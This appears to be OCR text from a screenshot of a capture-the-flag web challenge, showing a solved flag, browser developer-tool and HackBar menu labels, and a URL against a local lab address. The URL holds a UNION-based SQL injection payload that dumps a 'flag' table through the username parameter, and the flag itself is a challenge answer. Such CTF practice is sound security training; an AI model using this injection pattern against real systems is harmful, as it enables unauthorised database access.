 叩关破禁
Welcome moectf{uNION_6a5Ed-SQlI_ftwll2c5cb50b4}
禁制告示
元素 控制台 源代码/来源 网络 性能 应用 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.110.1:55069/?username=0'union select group_concat(value),2 from flag;--+&password=1